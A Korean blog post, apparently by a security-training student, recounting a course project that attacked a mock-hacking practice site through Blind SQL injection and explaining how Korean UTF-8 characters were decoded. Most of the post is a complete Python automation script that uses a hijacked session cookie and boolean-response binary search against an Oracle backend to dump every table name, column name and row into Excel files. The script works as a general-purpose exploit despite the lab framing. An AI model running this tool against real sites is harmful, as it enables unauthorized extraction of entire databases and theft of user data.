
글 작성일은 8월 4일이지만 6월 24일에 진작에 모듈프로젝트는 끝내고 지금은 최종 프로젝트 마지막 10일을 남겨두고 있다. 이래서 부지런히 기록을 남겨놔야 한다....
여튼 이번 모듈프로젝트는 SK 쉴더스 lms 사이트에서 제공하는 모의해킹 사이트를 대상으로 진행하였다. 어떤 사이트 였는지는 쉴더스측에서 공개하지 말라고 하여 하지 못한다.
글로 설명하자면 이렇다.
Blind SQL Injection이 URL에서 식별하였고, 나는 해당 DB의 내용을 모두 탈취 하고 보고서를 작성해야 했다.
SQL Injection으로 해당 쿼리에 참/거짓을 판단해서 테이블명, 컬럼명 등등을 한글자 씩 탈취하였고, 이를 python을 이용하여 자동화 툴을 만들었다.
특이사항으로는 글자를 추출할때 영어는 기본적으로 0-127까지 아스키코드를 사용하여 추출하면 되지만 한글 식별이 상당히 까다로웠다. 한글 입력값들이 기본적으로 EUC-KR 혹은 UTF-8로 인코딩 되어 있다. 그럼 그들의 차이가 뭘까?
EUC-KR: 16비트
UTF-8: 24비트
ASCII 범위 외 문자 처리
코드는 기본적으로 ASCII 문자(0~127 범위)를 처리하는 방식으로 설계되어있다. 그러나 한글은 이 범위를 벗어나는 문자로, UTF-8 인코딩에서 3바이트로 표현됩니다. ASCII 범위 외의 문자를 다루기 위해 코드에서는 한글 등 비ASCII 문자의 인코딩/디코딩 처리를 추가로 수행
한글 인코딩 처리 함수: insertPecsent
def insertPecsent(s): return '%' + s[:2] + '%' + s[2:4] + '%' + s[4:6]
이 함수는 한글을 URL 인코딩 형식(%E3%84%A4)으로 변환하기 위해 사용된다. UTF-8로 인코딩된 한글은 16진수로 표현되며, 이 함수는 각 바이트를 %XX 형태로 변환한다.
한글 처리 로직: get_char_value 함수
def get_char_value(query): ascii_val = BinarySearch(query, max_val=15572643) if ascii_val > 127: # 한글 범위에서 탐색 필요 hex_ascii_character = hex(ascii_val).replace("0x", "") encoded_hangeul = insertPecsent(str(hex_ascii_character)) return parse.unquote(encoded_hangeul) return chr(ascii_val)
여기서 가장 중요한것은 max_val=15572643 이다. 이숫자는 UTF-8을 ord로 표현하여 한글이 표현되는 범위이다.
자세한 설명은 맨 하단 참고 링크를 참조
이 함수는 SQL 인젝션을 통해 탐색된 ASCII 값을 바탕으로 문자를 구하는 함수
-
BinarySearch 함수를 통해 ASCII 값을 탐색한다.
-
탐색된 값이 127보다 크면, 이 값은 한글이거나 다른 비ASCII 문자일 가능성이 큽니다. 이 경우 해당 값을 16진수로 변환하고 insertPecsent 함수를 통해 URL 인코딩 형식으로 변환한다.
-
변환된 값은 parse.unquote 함수를 통해 실제 한글로 디코딩된다.
URL 인코딩/디코딩
'parse.unquote' 함수는 URL 인코딩된 문자열을 원래 문자로 변환하는 데 사용됩니다. 예를 들어, '%E3%85%85'와 같은 인코딩된 문자열은 디코딩되어 한글 문자가 된다.
사용 툴: BurpSuite, Python
아래는 자동화한 전체 코드이다.
import os
import requests
from openpyxl import Workbook
from openpyxl.cell.cell import ILLEGAL_CHARACTERS_RE
from urllib import parse
cookies = {
"JSESSIONID": "" #Burp Suite로 잡은 세션 아이디
}
url = '해당 lms 사이트 and {}'
# 이진 탐색 알고리즘으로 쿼리의 참 거짓을 판별하는 함수
def BinarySearch(query, min_val=1, max_val=127):
while min_val < max_val:
avg = (min_val + max_val) // 2
attackurl = url.format(query + f' > {avg}')
while True:
try:
res = requests.get(url=attackurl, cookies=cookies, timeout=30)
break
except requests.Timeout:
print('Timeout occurred, retrying...')
if '권한이 없습니다' in res.text:
print('세션 아이디 새로넣기')
break
if '애플' in res.text: # 쿼리가 참이면 min을 증가시켜 범위를 좁혀감
min_val = avg + 1
else: # 쿼리가 거짓이면 max를 감소시켜 범위를 좁혀감
max_val = avg
return min_val
def insertPecsent(s):
return '%'+s[:2]+'%'+s[2:4]+'%'+s[4:6]
def get_char_value(query):
ascii_val = BinarySearch(query, max_val=15572643)
if ascii_val > 127: # 한글 범위에서 탐색 필요
hex_ascii_character = hex(ascii_val).replace("0x", "")
encoded_hangeul = insertPecsent(str(hex_ascii_character))
return parse.unquote(encoded_hangeul)
return chr(ascii_val)
# 테이블 수 출력
query_count = '(select count(table_name) from user_tables)'
table_count = BinarySearch(query_count)
print(f'테이블 수 : {table_count}')
# 테이블명 나올 때마다 append()로 추가하는 배열
table_name_list = []
# i번째 테이블의 테이블 명 길이를 구하는 쿼리
for i in range(1, table_count + 1):
query = f'(select length(table_name) from (select table_name, rownum as rnum from user_tables) where rnum = {i})'
table_len = BinarySearch(query)
print(f'{i}번째 테이블 문자열 길이 : {table_len}')
table_name = ''
# i번째 테이블명을 구하는 쿼리
for j in range(1, table_len + 1):
query = f'(select ascii(substr(table_name, {j}, 1)) from (select table_name, rownum as rnum from user_tables) where rnum = {i})'
char_val = get_char_value(query)
table_name += char_val
table_name = parse.unquote(table_name)
print(f'{i}번째 테이블명 : {table_name}')
table_name_list.append(table_name) # -> 테이블 명 나올 때마다 추가
all_table = {}
# 각 테이블 컬럼 수, 컬럼 명, 컬럼 명 길이를 구하는 쿼리
for table in table_name_list:
query = f"(select count(column_name) from all_tab_columns where table_name='{table}')"
col_num = BinarySearch(query)
print(f'{table}의 컬럼수 : {col_num}')
col_name_list = []
for i in range(1, col_num + 1):
query = f"(select length(column_name) from (select column_name, rownum as rnum from all_tab_columns where table_name = '{table}') where rnum = {i})"
col_len = BinarySearch(query)
print(f'{table}의 {i}번째 컬럼길이 : {col_len}')
col_name = ''
for j in range(1, col_len + 1):
query = f"(select ascii(substr(column_name, {j}, 1)) from (select column_name, rownum as rnum from all_tab_columns where table_name ='{table}') where rnum = {i})"
char_val = get_char_value(query)
col_name += char_val
col_name = parse.unquote(col_name)
col_name_list.append(col_name)
print(f'{table}의 {i}번째 컬럼명 : {col_name}')
all_table[table] = col_name_list # 테이블 이름을 키로 하고, 컬럼 명 리스트를 값으로 저장
# 'tables' 디렉토리 생성 (이미 존재하는 경우 예외 처리)
os.makedirs('tables', exist_ok=True)
# 각 테이블을 별도의 엑셀 파일에 저장
for table, columns in all_table.items():
print(f'테이블: {table}')
wb = Workbook()
ws = wb.active
ws.title = table # 각 테이블 이름으로 시트 이름 설정
ws.append(['Row Number'] + columns) # 컬럼명 추가
for row in range(1, BinarySearch(f"(select count(*) from {table})", max_val=65535) + 1):
row_data = [row]
for column in columns:
print(f' 컬럼: {column}')
query = f"(select length({column}) from (select {column}, rownum as rnum from {table}) where rnum = {row})"
col_data_len = BinarySearch(query, max_val=65535)
col_data = ''
for k in range(1, col_data_len + 1):
query = f"(select ascii(substr({column}, {k}, 1)) from (select {column}, rownum as rnum from {table}) where rnum = {row})"
char_val = get_char_value(query)
col_data += char_val
# 비허용 문자 제거 및 UTF-8 인코딩
col_data = ILLEGAL_CHARACTERS_RE.sub(r'', col_data)
col_data = parse.unquote(col_data)
row_data.append(col_data)
print(f' 행 {row} 데이터 : {col_data}')
# 엑셀에 데이터 추가
ws.append(row_data)
# 엑셀 파일 저장 (덮어쓰기)
file_path = os.path.join('tables', f'{table}.xlsx')
try:
wb.save(file_path)
print(f'{table} 테이블의 데이터가 {file_path}에 저장되었습니다.')
except PermissionError:
print(f'파일 저장 권한 오류: {file_path}')엑셀로 추출한 내용

해당 내용 github
https://github.com/John-Jung/Blind-SQL-Injection-Automation/tree/main
자세한 인코딩 설명은
이 개시물을 참고
